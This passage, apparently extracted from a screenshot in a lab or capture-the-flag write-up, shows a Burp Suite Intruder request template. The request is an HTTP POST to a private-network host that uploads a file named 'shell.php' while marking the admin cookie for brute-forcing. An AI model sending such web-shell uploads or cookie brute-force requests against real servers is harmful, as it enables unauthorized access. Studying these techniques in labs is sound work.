 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.10
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.1.10
3 Content-Length: 288
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvvNiH8PdjxlcglI6
6 Accept: */*
7 Origin: http://192.168.1.10
8 Referer: http://192.168.1.10/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-US;q=0.8,es;q=0.7
11 Cookie: admin=&G6u@B6uDXMq&Ms§A§
12 Connection: close
13
14 ------WebKitFormBoundaryvvNiH8PdjxlcglI6
15 Content-Disposition: form-data; name="secure"
16
17 val1d
18 ------WebKitFormBoundaryvvNiH8PdjxlcglI6
19 Content-Disposition: form-data; name="file"; filename="shell.php"
20 Content-Type: application/x-php
21
22
23 ------WebKitFormBoundaryvvNiH8PdjxlcglI6--
24